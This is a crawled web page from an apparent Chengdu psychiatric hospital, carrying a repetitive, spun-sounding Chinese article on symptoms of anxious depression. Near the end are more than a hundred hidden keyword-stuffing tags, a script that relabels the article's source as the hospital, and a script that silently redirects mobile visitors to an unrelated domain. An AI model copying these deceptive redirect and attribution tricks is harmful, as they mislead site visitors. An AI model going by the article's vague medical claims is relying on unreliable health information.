

--- FILE ---
content_type: text/html
request_url: http://www.zujisheying.com/yy/yy4736.html
body_size: 9426
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>焦虑性抑郁有什么症状表现呢,焦虑性抑郁症有什么表现-成都棕南医院精神科|成都心理医院|武侯区治疗抑郁症的精神病医院-2022-08-15</title>
    <meta name="keywords" content="焦虑性抑郁有什么症状表现呢,焦虑性抑郁症有什" />
    <meta name="description" content="焦虑性抑郁症的起因复杂，威胁性特别的严重，非常多的朋友受到了该病的困扰，威胁了人们的精神及心理健康，导致患者的精神焦虑，从而产生了严重的精神障碍，波及到了正常的生" />
    <script>
        /*@cc_on window.location.href="http://support.dmeng.net/upgrade-your-browser.html?referrer="+encodeURIComponent(window.location.href); @*/
    </script>
    <meta property="og:type" content="article">
    <meta property="og:locale" content="zh-CN" />
    <meta property="og:site_name" content="成都棕南医院精神科|成都心理医院|武侯区治疗抑郁症的精神病医院">
    <meta property="og:description" content="焦虑性抑郁症的起因复杂，威胁性特别的严重，非常多的朋友受到了该病的困扰，威胁了人们的精神及心理健康，导致患者的精神焦虑，从而产生了严重的精神障碍，波及到了正常的生">
    <meta property="og:site_url" content="http://www.zujisheying.com">
    <meta property="og:url" content="http://www.zujisheying.com/yy/yy4736.html" />
    <meta property="og:image" content="http://www.zujisheying.com/images/defaultpic.gif">

    <meta name="article:create_at" content="2022-08-15" />
    <meta itemprop="dateUpdate"  content="2023-09-25 16:09:38" />
    <meta itemprop="datePublished" content="2022-08-15" />
    <link rel="stylesheet" href="../style/css.css">
    <link rel="stylesheet" type="text/css" href="../style/article.css" />
    <script type="application/ld+json">
        {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.zujisheying.com/yy/yy4736.html",
        "appid": "否",
        "title": "焦虑性抑郁有什么症状表现呢,焦虑性抑郁症有什么表现",
        "images": [
              "/images/defaultpic.gif" 
            ],
        "description": "焦虑性抑郁症的起因复杂，威胁性特别的严重，非常多的朋友受到了该病的困扰，威胁了人们的精神及心理健康，导致患者的精神焦虑，从而产生了严重的精神障碍，波及到了正常的生",
        "pubDate": "2022-08-15T14:22:45",
        "Update":"2023-09-25T16:04:38"
        }
    </script>
</head>


<body class="article_bg">
    <div class="w100 flex justify-center">
        <div class="man flex justify-space-between"> <a href="/" class="flex w345" title="成都棕南医院">
                <div class="flex justify-center align-center logo"><img src="/style/ico8.png" alt="成都精神病医院"></div>
                <div class="flex justify-center align-center flex-column name">
                    <dl class="w100">
                        <dt class="w100">成都棕南医院</dt>
                        <dd class="w100 flex font-weight-regular justify-space-between">
                            <span>医</span><span>保</span><span>定</span><span>点</span><span>医</span><span>院</span>
                        </dd>
                    </dl>
                </div>
            </a>
            <div class="flex justify-center align-center fgx">
                <div></div>
            </div> <a rel="nofollow noopener noreferrer" target="_blank" href="/swt" class="flex w345">
                <div class="flex justify-center align-center pr10"><img src="/style/ico1.png" alt="成都精神病医院"></div>
                <div class="flex dingdian justify-center align-center">省市区医保定点单位</div>
            </a> <a rel="nofollow noopener noreferrer" target="_blank" href="/swt" class="flex justify-end tel285">
                <div class="flex justify-center align-center tel"><img src="/style/ico9.png" alt="成都精神病医院"></div>
                <div class="flex justify-center align-center flex-column dianhua">
                    <dl class="w100">
                        <dt class="w100 font-weight-regular">节假日不休&nbsp;&nbsp;24小时求助热线</dt>
                        <dd class="w100 flex font-weight-regular font-weight-black justify-space-between">028-85224567
                        </dd>
                    </dl>
                </div>
            </a>
        </div>
    </div>
    <div class="flex w100 nav justify-center nav_bg">
        <nav class="flex align-center justify-center justify-space-between"> <a
                class="flex align-center justify-center flex-grow-1 justify-space-between" href="/">首 页<span></span></a>
             <a
                class="flex align-center hvr-underline-from-left justify-center flex-grow-1 justify-space-between"
                href='/msm/' title='失眠中心|成都精神病医院'>失眠</a>  <a
                class="flex align-center hvr-underline-from-left justify-center flex-grow-1 justify-space-between"
                href='/myy/' title='抑郁中心|成都精神病医院'>抑郁</a>  <a
                class="flex align-center hvr-underline-from-left justify-center flex-grow-1 justify-space-between"
                href='/mjsfl/' title='精神分裂中心|成都精神病医院'>精神分裂</a>  <a
                class="flex align-center hvr-underline-from-left justify-center flex-grow-1 justify-space-between"
                href='/mxlzx/' title='心理咨询中心|成都精神病医院'>心理咨询</a>  <a
                class="flex align-center hvr-underline-from-left justify-center flex-grow-1 justify-space-between"
                href='/mwy/' title='网瘾中心|成都精神病医院'>网瘾</a>  <a
                class="flex align-center hvr-underline-from-left justify-center flex-grow-1 justify-space-between"
                href='/mjlz/' title='焦虑症中心|成都精神病医院'>焦虑症</a>  <a
                class="flex align-center hvr-underline-from-left justify-center flex-grow-1 justify-space-between"
                href='/mkjz/' title='恐惧症中心|成都精神病医院'>恐惧症</a> 
            <a class="flex align-center justify-center flex-grow-1 justify-space-between" href="/tags.html"
                title="tag">标签<span></span></a>
        </nav>
        <div class="nav_jj justify-center" id="nav1">
            <div class="nav_nr justify-center">
                <ul class="Uksj4736"><a class="Uksj4736"></a> <abbr
                        class="Uksj4736"></abbr>
                    <address class="Uksj4736"></address> <area class="Uksj4736"></area>
                    <article class="Uksj4736"></article>
                    <aside class="Uksj4736"></aside> <audio class="Uksj4736"></audio> <b
                        class="Uksj4736"></b>
                    <base class="Uksj4736">
                    </base> <bdi class="Uksj4736"></bdi> <bdo class="Uksj4736"></bdo>
                    <blockquote class="Uksj4736"></blockquote>

                    <body class="Uksj4736"></body> <br class="Uksj4736"></br> <button
                        class="Uksj4736"></button> <canvas class="Uksj4736"></canvas>
                    <caption class="Uksj4736"></caption> <cite class="Uksj4736"></cite> <code
                        class="Uksj4736"></code>
                    <col class="Uksj4736">
                    </col>
                    <colgroup class="Uksj4736"></colgroup>
                    <command class="Uksj4736"></command> <data class="Uksj4736"></data>
                    <datalist class="Uksj4736"></datalist>
                    <dd class="Uksj4736"></dd> <del class="Uksj4736"></del>
                    <details class="Uksj4736"></details> <dfn class="Uksj4736"></dfn>
                    <dialog class="Uksj4736"></dialog>
                    <div class="Uksj4736"></div>
                    <dl class="Uksj4736"></dl>
                    <dt class="Uksj4736"></dt> <em class="Uksj4736"></em> <embed
                        class="Uksj4736"></embed>
                    <fieldset class="Uksj4736"></fieldset>
                    <figcaption class="Uksj4736"></figcaption>
                    <figure class="Uksj4736"></figure>
                    <footer class="Uksj4736"></footer>
                    <form class="Uksj4736"></form>
                    <h2 class="Uksj4736"></h2>
                    <hr class="Uksj4736">
                    </hr> <i class="Uksj4736"></i> <iframe class="Uksj4736"></iframe> <img
                        class="Uksj4736"></img>
                </ul>
            </div>
        </div>
        <div class="nav_jj justify-center" id="nav2">
            <div class="nav_nr flex">
                <div class="flex pt40 bian1">
                    <dl class="flex flex-column">
                        <dt class="font-weight-bold"> 走进棕南 </dt>
                        <dd class="mt20"></dd>
                    </dl>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="医院简介">医院简介</a></li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="视频在线">视频在线</a></li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="公益事业">公益事业</a></li>
                    </ul>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="专家团队">专家团队</a></li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="荣誉资质">荣誉资质</a></li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="工娱治疗">工娱治疗</a></li>
                    </ul>
                </div>
                <div class="flex pt40 bian2 justify-center">
                    <dl>
                        <dt> 医院简介<span></span> </dt>
                        <dd> 成都棕南医院是经卫生行政主管部门审批成立的国家综合医院、省市区医保定点医院，拥有博士生导师... </dd>
                        <dd> <a class="flex hoverable aniu justify-center align-center" href="/" title="查看更多">
                                <div class="anim"></div>查看更多>>
                            </a> </dd>
                    </dl>
                </div>
                <div class="flex pt40 bian3">
                    <div class="xpic flex justify-center">
                        <div class="flex-column w100">
                            <div class="flex  flex-grow-1 w100 justify-space-between mb20"> <a href="/"
                                    class="flex flex-column align-center justify-center" title="在线咨询"> <span><img
                                            src="/style/ico11.png" alt="在线咨询"></span>
                                    <p>在线咨询</p>
                                </a> <a href="/" class="flex flex-column align-center justify-center" title="预约挂号">
                                    <span><img src="/style/ico10.png" alt="预约挂号"></span>
                                    <p>预约挂号</p>
                                </a> </div>
                            <div class="flex  flex-grow-1 w100 justify-space-between"> <a href="/"
                                    class="flex flex-column align-center justify-center" title="就诊须知"> <span><img
                                            src="/style/ico12.png" alt="就诊须知"></span>
                                    <p>就诊须知</p>
                                </a> <a href="/" class="flex flex-column align-center justify-center" title="来院路线">
                                    <span><img src="/style/ico13.png" alt="来院路线"></span>
                                    <p>来院路线</p>
                                </a> </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav_jj justify-center" id="nav3">
            <div class="nav_nr flex">
                <div class="flex pt40 bian1">
                    <dl class="flex flex-column">
                        <dt class="font-weight-bold"> 医师介绍 </dt>
                        <dd class="mt20"></dd>
                    </dl>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="特聘专家">特聘专家</a></li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="心理咨询团队">心理咨询团队</a> </li>
                    </ul>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="本院专家团队">本院专家团队</a> </li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="工娱老师团队">工娱老师团队</a> </li>
                    </ul>
                </div>
                <div class="flex pt40 bian2 align-center justify-center"> <a href="/" title="成都棕南医院精神科全体医师"><img
                            src="/style/ysjs_x_banner.jpg" alt="成都棕南医院精神科全体医师"></a> </div>
                <div class="flex pt40 bian3">
                    <div class="xpic flex justify-center">
                        <div class="flex-column w100">
                            <div class="flex  flex-grow-1 w100 justify-space-between mb20"> <a href="/"
                                    class="flex flex-column align-center justify-center" title="客服人员在线,欢迎点击了解">
                                    <span><img src="/style/ico11.png" alt="在线咨询"></span>
                                    <p>在线咨询</p>
                                </a> <a href="/" class="flex flex-column align-center justify-center"
                                    title="客服人员在线,欢迎点击了解"> <span><img src="/style/ico10.png" alt="预约挂号"></span>
                                    <p>预约挂号</p>
                                </a> </div>
                            <div class="flex  flex-grow-1 w100 justify-space-between" title="客服人员在线,欢迎点击了解"> <a href="/"
                                    class="flex flex-column align-center justify-center" title="就诊须知"> <span><img
                                            src="/style/ico12.png" alt="就诊须知"></span>
                                    <p>就诊须知</p>
                                </a> <a href="/" class="flex flex-column align-center justify-center" title="来院路线">
                                    <span><img src="/style/ico13.png" alt="来院路线"></span>
                                    <p>来院路线</p>
                                </a> </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav_jj justify-center" id="nav4">
            <div class="nav_nr flex">
                <div class="flex pt40 bian1">
                    <dl class="flex flex-column">
                        <dt class="font-weight-bold"> 新闻中心 </dt>
                        <dd class="mt20"></dd>
                    </dl>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="医院动态">医院动态</a> </li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="学术动态">学术动态</a> </li>
                    </ul>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="媒体聚焦">媒体聚焦</a> </li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="患者来信">患者来信</a> </li>
                    </ul>
                </div>
                <div class="flex pt40 bian2 justify-center">
                    <dl>
                        <dt class="index_yydt"> 医院动态<span></span> </dt>
                        <ul>  </ul>
                    </dl>
                </div>
                <div class="flex pt40 bian3">
                    <div class="xpic flex justify-center">
                        <div class="flex-column w100">
                            <div class="flex  flex-grow-1 w100 justify-space-between mb20"> <a href="/"
                                    class="flex flex-column align-center justify-center" title="客服人员在线,欢迎点击了解">
                                    <span><img src="/style/ico11.png" alt="在线咨询"></span>
                                    <p>在线咨询</p>
                                </a> <a href="/" class="flex flex-column align-center justify-center"
                                    title="客服人员在线,欢迎点击了解"> <span><img src="/style/ico10.png" alt="预约挂号"></span>
                                    <p>预约挂号</p>
                                </a> </div>
                            <div class="flex  flex-grow-1 w100 justify-space-between"> <a href="/"
                                    class="flex flex-column align-center justify-center" title="客服人员在线,欢迎点击了解">
                                    <span><img src="/style/ico12.png" alt="就诊须知"></span>
                                    <p>就诊须知</p>
                                </a> <a href="/" class="flex flex-column align-center justify-center"
                                    title="客服人员在线,欢迎点击了解"> <span><img src="/style/ico13.png" alt="来院路线"></span>
                                    <p>来院路线</p>
                                </a> </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav_jj justify-center" id="nav5">
            <div class="nav_nr"> 55 </div>
        </div>
        <div class="nav_jj justify-center" id="nav6">
            <div class="nav_nr"> 66 </div>
        </div>
        <div class="nav_jj justify-center" id="nav7">
            <div class="nav_nr flex">
                <div class="flex pt40 bian4">
                    <dl class="flex flex-column">
                        <dt class="font-weight-bold"> 就诊服务 </dt>
                        <dd class="mt20"></dd>
                    </dl>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="预约挂号">预约挂号</a></li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="医保专栏">医保专栏</a> </li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="医患交流">医患交流 </a></li>
                    </ul>
                    <ul class="flex flex-column">
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="就医指南">就医指南</a></li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="出车服务">出车服务</a> </li>
                        <li class="flex align-center"><a href="/" class="hvr-bounce-in" title="交通路线">交通路线</a> </li>
                    </ul>
                </div>
                <div class="flex pt40 bian5 justify-center">
                    <dl>
                        <dt> 就医指南<span></span> </dt>
                        <dd> 一、就诊时间 <p>我院门诊为无休日门诊，全年365天开诊。<br /> 就诊时间：上午8:30-12:00，下午14:00-18:00。<br />
                                夜门诊时间：18:00-20:00。 </p> 二、就诊流程： <p>1、您挂号后，请到您所就医的科室将挂号凭证......</p>
                        </dd>
                        <dd> <a class="flex hoverable aniu justify-center align-center" href="/" title="查看更多">
                                <div class="anim"></div>查看更多>>
                            </a> </dd>
                    </dl>
                </div>
                <div class="flex pt40 justify-end align-start bian6">
                    <div class="yygh flex flex-column justify-center">
                        <h4>预约挂号<span></span></h4>
                        <div class="flex justify-space-between"> <a href="/"
                                class="yue flex flex-column justify-center align-center" title="预约挂号-01手机预约"> <img
                                    src="/style/index_jzfw2.png" alt="预约挂号-01手机预约">
                                <p>01手机预约</p>
                            </a> <a href="/" class="yue flex flex-column justify-center align-center"
                                title="预约挂号-02网上预约"> <img src="/style/index_jzfw3.png" alt="预约挂号-02网上预约">
                                <p>02网上预约</p>
                            </a> <a href="/" class="yue flex flex-column justify-center align-center"
                                title="预约挂号-03现场预约"> <img src="/style/index_jzfw1.png" alt="预约挂号-03现场预约">
                                <p>03现场预约</p>
                            </a> </div>
                        <div class="anpai"> 门诊安排<br /> 我院实行无节假日门诊，全年365天都为您<br /> 提供优质、便捷的医疗保健服务 </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav_jj justify-center" id="nav8">
            <div class="nav_nr"> 88 </div>
        </div>
        <div class="nav_jj justify-center" id="nav9">
            <div class="nav_nr"> 99 </div>
        </div>
        <div class="nav_jj justify-center" id="nav10">
            <div class="nav_nr"> 1010 </div>
        </div>
    </div> <!-- 下面是文章主体 -->
    <div class="article"></div>
    <div class="flex w100 pt40 justify-center article_bg">
        <div class="flex bgb article_mtjj justify-center align-center flex-column">
            <div class="flex wz"> <img src="/style/home.jpg" alt="Home"> 您的位置：<a href='http://www.zujisheying.com/'>主页</a> > <a href='/myy/'>抑郁</a> >  </div>
            <div class="flex w100 justify-space-between">
                <div class="article_left flex flex-column">
                    <div class="flex article_bt flex-column">
                        <h1 class="flex align-center"><i></i>焦虑性抑郁有什么症状表现呢,焦虑性抑郁症有什么表现</h1>
                        <p><span>发布时间：2022-08-15</span> <span
                                id="source">来源：网络</span> <!-- <span id="source">来源：成都棕南医院</span> -->
                            <span>点击：1661</span>
                        </p>
                    </div>
                    <div class="article_body pt40"> <p><a href='http://www.zujisheying.com/tag/jiaolv243_1.html' target='_blank'><u>焦虑</u></a>性<a href='http://www.zujisheying.com/tags/yiyuzheng333_1.html' target='_blank'><u>抑郁症</u></a>的起因复杂，威胁性特别的严重，非常多的朋友受到了该病的困扰，威胁了人们的精神及心理健康，导致患者的精神焦虑，从而产生了严重的精神障碍，波及到了正常的生活，朋友们要将该病了解透彻，且要熟知该病的表现表现，认识一下焦虑性抑郁症的表现是什么呢?</p><p style="text-align:center"></p><p>焦虑性抑郁症越发的严重，该病不但多发，且引起原因较为复杂，很多人出现了该病的表现，对于患者的身心及精神健康带来了威胁，各位朋友要将焦虑性抑郁症了解透彻，深入了解该病的表现表现，患者的产生了严重的抑郁心境，导致患者的言谈举止、表情以及姿势方面较好异常，表现为情绪低落、内心压抑，内心的障碍较为严重，对于周围的人或事失去了兴趣，从而干扰到了患者的工作及生活。</p><p>大多数患者的兴趣丧失，患者无法体验或者是感受到外界事物所产生的情感体验，导致患者丧失了对于快乐以及高兴的体验，精力方面严重减退或者是丧失，患者无缘无故的出现了疲乏及无力的情况，经常诉说精力减退，患者的头部以及躯体疼痛严重，四肢部位严重无力，从而给患者的工作、学习等带来了困扰，大家要将焦虑性抑郁症关注起来，掌握该病的表现表现，该病的发生需要积极的治疗。</p><p>各位朋友了解上述的内容后，认识到了焦虑性抑郁症的表现是什么了，该病给人们带来了不便，同时伤害了精神方面的健康，带给患者较多的不便，我们要将焦虑性抑郁症警惕起来，普及上述中的表现表现，每一位朋友应当做好预防的工作，从而降低了焦虑性抑郁症的病发率，保护了患者的精神健康。</p></p>          </div>
                </div>
                <div class="article_right">
                    <div class="flex article_rbt flex-column">
                        <h2 class="flex align-center font-weight-regular"><i></i>相关推荐</h2>
                        <ol class="flex flex-column"> <li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4934.html">抑郁症患者总是“懒”得动弹，我们怎么帮助他们？</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4928.html">抑郁症女孩分享抗抑郁心得：千万不要私自停药！</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4926.html">暑期亲子关系危机重重，家长该如何高质量陪伴孩子？</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4914.html">抑郁症患者的家庭护理方法有哪些,抑郁症患者的家庭护理方案</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4915.html">抑郁症概述,抑郁症的概述</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4916.html">抑郁症吃什么好,抑郁症的饮食,食疗,抑郁症吃什么好</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4917.html">抑郁症的食疗方法有哪几种呢,抑郁症的食疗方法有哪几种呢吃什么药</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4918.html">怎么看是否得了抑郁症,如何看是否得了抑郁症</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4919.html">中医治疗青春期抑郁症的方法,中医治疗青春期抑郁症的方法是</a> </li>
<li
                                class="font-weight-regular flex justify-space-between"> <a
                                    href="/yy/yy4920.html">心理抑郁保健措施有哪些？心理抑郁保健措施有哪些呢</a> </li>
 </ol>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="flex footer justify-center mt50 mb40">
        <footer class="flex justify-space-between mt50 mb40">
            <div class="flex footer_logo flex-column"> <a href="/" class="flex logopng">
                    <img src="/style/logo_db.png" alt="成都精神病医院">

                </a>
                <div class="flex footer_wz align-center"><img src="/style/aa20.png" alt="成都精神病医院"> <span>地址：</span>
                    <div>成都市二环路南二段19号（人南立交东站）</div>
                </div>
                <div class="flex footer_wz align-center"><img src="/style/aa21.png" alt="成都精神病医院"> <span>健康热线：</span>
                    <div>028-85224567</div>
                </div>
                <div class="flex footer_wz align-center"><i></i><span>版权所有：</span>
                    <div>成都棕南医院</div>
                </div> <a href="https://beian.miit.gov.cn/" class="flex footer_wz align-center"><i></i><span>备案号：</span>
                    <div>蜀ICP备11015242号</div>
                </a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51010702001305"
                    class="flex footer_wz align-center"><img src="/style/aa22.png" alt="成都精神病医院"> <span>川公网安备：</span>
                    <div>51010702001302号</div>
                </a>
                <div class="ewm"><img src="/style/aa19.jpg" alt="成都精神病医院"></div>
            </div>
            <div class="flex w330 flex-column">
                <h2 class="font-weight-regular flex justify-center">快速就医通道</h2>
                <div class="flex justify-space-between tongdao"> <a rel="nofollow noopener noreferrer" target="_blank"
                        href="/swt" class="flex justify-center align-center flex-column">
                        <div class="footer_ico flex align-center justify-center"><i class="flex"></i></div>
                        <p>病情咨询</p>
                    </a> <a rel="nofollow noopener noreferrer" target="_blank" href="/swt"
                        class="flex justify-center align-center flex-column">
                        <div class="footer_ico flex align-center justify-center"><i class="flex"></i></div>
                        <p>预约挂号</p>
                    </a> <a rel="nofollow noopener noreferrer" target="_blank" href="/swt"
                        class="flex justify-center align-center flex-column">
                        <div class="footer_ico flex align-center justify-center"><i class="flex"></i></div>
                        <p>常见问题</p>
                    </a> </div>
                <div class="flex ksfl1 justify-space-between"> <a class="flex align-center"
                        rel="nofollow noopener noreferrer" target="_blank" rel="nofollow noopener noreferrer"
                        target="_blank" href="/swt">&middot;&nbsp;精神卫生中心</a> <a class="flex align-center"
                        rel="nofollow noopener noreferrer" target="_blank" rel="nofollow noopener noreferrer"
                        target="_blank" href="/swt">&middot;&nbsp;心理咨询中心</a> <a class="flex align-center"
                        rel="nofollow noopener noreferrer" target="_blank" rel="nofollow noopener noreferrer"
                        target="_blank" href="/swt">&middot;&nbsp;医学戒瘾中心</a> <a class="flex align-center"
                        rel="nofollow noopener noreferrer" target="_blank" rel="nofollow noopener noreferrer"
                        target="_blank" href="/swt">&middot;&nbsp;青少年康复中心</a> </div>
            </div>
        </footer>
    </div>
    <script src="http://libs.baidu.com/jquery/2.0.0/jquery.js"></script>
    <script src="../style/swt.js" type="text/javascript" charset="utf-8"></script>
    <element data-T7c2Dk="抑郁测试20题目"></element>
    <element data-0eUuiO="抑郁的表现测试30题"></element>
    <element data-Um8W7W="汉密尔顿抑郁量表"></element>
    <element data-5Aqha0="测试抑郁的20道题"></element>
    <element data-1rrdsL="抑郁量表测试20题"></element>
    <element data-o5gfZd="怎么确认自己是抑郁"></element>
    <element data-tqnTBX="测试忧郁症试题"></element>
    <element data-CToAUD="喜欢自己一个人独处"></element>
    <element data-69oGuG="感觉自己抑郁了"></element>
    <element data-HF9Eka="感觉自己像是抑郁了"></element>
    <element data-BIT6ic="记忆力很差怎么办"></element>
    <element data-c8YICG="怎么确认自己患抑郁"></element>
    <element data-Qyyczy="怎样知道自己抑郁"></element>
    <element data-MVXApf="轻度抑郁的表现及症状"></element>
    <element data-gqscsM="怎么和抑郁的人沟通"></element>
    <element data-rV8WvL="如何判断自己抑郁了"></element>
    <element data-IcfFEX="女孩心情不好怎么办"></element>
    <element data-dOVBF4="孩子厌学咋么办"></element>
    <element data-rxuJ3X="抑郁的检查方法"></element>
    <element data-kH8Ui1="轻度抑郁自评"></element>
    <element data-nW0fLX="真抑郁和假抑郁的区别"></element>
    <element data-uw3PHA="人记忆力下降的原因"></element>
    <element data-DU4SH6="如果仰郁怎么办"></element>
    <element data-WEVgT0="轻度抑郁的10个前兆"></element>
    <element data-LBn0bH="抑郁人喜欢纠结一件事"></element>
    <element data-77a8jp="情绪低落怎么走出来"></element>
    <element data-1FcRoE="胡思乱想是抑郁吗"></element>
    <element data-mwPWOI="感觉自己像得了抑郁"></element>
    <element data-dxun3V="如何判断自己是抑郁"></element>
    <element data-09NQJP="一到晚上就特别压抑想哭"></element>
    <element data-JAT1k4="轻度抑郁表现有什么"></element>
    <element data-6QqMEk="抑郁前兆十个表现"></element>
    <element data-KWpk8e="经常压抑自己的情绪会怎样"></element>
    <element data-lRTYKM="生气的时候怎么控制情绪"></element>
    <element data-Gw0nmp="如何控制自己的情绪不发脾气"></element>
    <element data-EqjFJq="免费测试抑郁"></element>
    <element data-2eCCD0="抑郁的症状表现"></element>
    <element data-MlOgZl="测测自己是否抑郁"></element>
    <element data-xjcMjl="莫名其妙的想哭是怎么回事"></element>
    <element data-6mhjUr="感觉自己有点抑郁了怎么办"></element>
    <element data-6HqMJe="mect治疗抑郁"></element>
    <element data-JQgHeo="如何判断自己抑郁"></element>
    <element data-KsKgpr="检查一次抑郁多少钱"></element>
    <element data-aPsUOy="记忆差是什么原因"></element>
    <element data-eKUWcw="感觉过的很压抑"></element>
    <element data-r11XnR="怎样控制自己不去胡思乱想"></element>
    <element data-iur69O="心理医生免费咨询"></element>
    <element data-Y2N3x0="心里质询师"></element>
    <element data-7WNy8r="心理医生收费价格多少"></element>
    <element data-ywrgNy="心理医生免费咨询在线"></element>
    <element data-aITOaA="心里咨询中心"></element>
    <element data-sNl5yc="心理医生免费咨询一下"></element>
    <element data-2kbKvA="青春期孩子心理咨询"></element>
    <element data-ZvWcr5="找心理医生"></element>
    <element data-IU3dnL="心理检查"></element>
    <element data-x5QjOX="心理咨询医院"></element>
    <element data-AIzcgO="心理科在线咨询"></element>
    <element data-XNsgSY="孩子叛逆不听话怎么办"></element>
    <element data-q3JgVX="咨询心理医生"></element>
    <element data-Ev0kdO="心理医生专家在线咨询"></element>
    <element data-H7cjFa="成都心理咨询正规医院"></element>
    <element data-RJeVG7="如何管教叛逆少年"></element>
    <element data-n6puJa="心理咨询心理中心"></element>
    <element data-3dmVYr="儿童心理咨询"></element>
    <element data-2lBmu3="心理医生网上咨询"></element>
    <element data-UO3v8j="青少年心理问题"></element>
    <element data-SNMghi="免费的心理医生咨询"></element>
    <element data-8f2PNF="青少年心理咨询"></element>
    <element data-gFPiOb="少年心理辅导"></element>
    <element data-MPoq3v="免费心理咨询在线聊天"></element>
    <element data-ICuYrz="青少年心理咨询医院"></element>
    <element data-zmo0rZ="心理咨询科"></element>
    <element data-U7ivPy="心理医生多少钱一小时"></element>
    <element data-7Rsjd3="心理咨询免费"></element>
    <element data-XiW8T9="怎么治心理恐惧"></element>
    <element data-jz3SZh="心理疾病咨询"></element>
    <element data-6esUNi="心理测试抑郁"></element>
    <element data-uOoK5A="心理咨询室咨询"></element>
    <element data-TaLGRq="青少年心理医生"></element>
    <element data-0DPyKQ="心理医生去哪里看"></element>
    <element data-ZDdi40="心理医生咨询"></element>
    <element data-JMQqC9="阿坝州心理医生"></element>
    <element data-1aaGF9="心理健康测试20题目"></element>
    <element data-0zl9xk="儿童孩子心理咨询"></element>
    <element data-59U76q="青少年心里咨询中心"></element>
    <element data-gFpeI7="找个心理咨询师"></element>
    <element data-5LbD6M="儿童心里咨询室"></element>
    <element data-5huLw8="心理咨询中心"></element>
    <element data-nyI6qM="心理辅导师"></element>
    <element data-7VYAqW="哪里的心理咨询看的好"></element>
    <element data-ygLWHc="精神心理科医生"></element>
    <element data-okxS7H="儿童心理医生专家"></element>
    <element data-UMwM1N="人际交往的心理"></element>
    <element data-h0uUvH="心里问题在线咨询"></element>
    <element data-LMw6rN="如何消除孩子的恐惧心理"></element>
    <element data-XpBm4i="儿童心理咨询的医院"></element>
    <element data-fjqGSI="检查心理科要多少钱"></element>
    <element data-gq6dPn="儿童心理咨询哪里好"></element>
    <element data-MeiEiS="医院心理科"></element>
    <element data-dBQVjr="看心理医生要多少钱"></element>
    <element data-ST2R1S="心理专家"></element>
    <element data-88ECVm="心理测试问卷"></element>
    <element data-wtojnB="青少年心理辅导中心"></element>
    <element data-lynux5="儿童心理咨询科"></element>
    <element data-yna0Cp="免费咨询心理医生"></element>
    <element data-FlVYuz="青少年心理疏导中心"></element>
    <element data-FLk58O="心理学测试"></element>
    <element data-SEuIKj="学生厌学怎么办"></element>
    <element data-om5UUF="青少年心理辅导"></element>
    <element data-PudvSB="16岁孩子不愿上学怎么办"></element>
    <element data-eaTvpI="心里医生咨询"></element>
    <element data-ExpIYf="高中学生心理问题"></element>
    <element data-ESGSGf="抑郁症发作是什么感觉"></element>
    <script>
        var ele = document.getElementsByTagName("element");
        if (ele.length > 0) {
            for (i = 0; i < ele.length; i++) {
                var eledatas = ele[i].getAttribute("data-");
                if (eledatas != null &&
                    eledatas.indexOf('data-') != -1) {
                    ele[i].setAttribute("title", eledatas);
                }
            }
        }
    </script>
    <script>
        document.getElementById('source').innerText = '来源：成都棕南医院';
    </script>
    <script>
        var xwurl = top.location.href;
        var ssurl = document.referrer;
        var Mourl = "http://5g.simglo.com/?site=zujisheying";
        if (/iphone|android|mini|mobile|Nokia|Symbian|iPod|iPad|Windows Phone|MQQBrowser|UCBrowser|wp7|UCWEB/i.test(
            navigator.userAgent)) {
            location.replace(Mourl);
        }
    </script>
</body>

</html>